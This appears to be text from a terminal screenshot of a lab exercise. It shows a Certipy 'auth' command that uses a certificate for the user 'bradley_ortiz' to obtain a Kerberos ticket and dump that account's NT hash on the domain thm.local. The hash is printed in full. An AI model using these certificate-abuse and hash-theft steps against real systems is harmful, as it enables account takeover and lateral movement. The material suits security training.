 arthur-strelow@ubuntu-star:~/Certipy/certipy$ certipy auth -pfx bradley_ortiz.pfx -domain thm.l
ocal -dc-ip 10.10.1.34
Certipy v5.0.1 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'BRADLEY_ORTIZ@thm.local'
[*] Using principal: 'bradley_ortiz@thm.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'bradley_ortiz.ccache'
[*] Wrote credential cache to 'bradley_ortiz.ccache'
[*] Trying to retrieve NT hash for 'bradley_ortiz'
[*] Got hash for 'bradley_ortiz@thm.local': aad3b435b51404eeaad3b435b51404ee:16ec31963c93240962
b7e60fd97b495d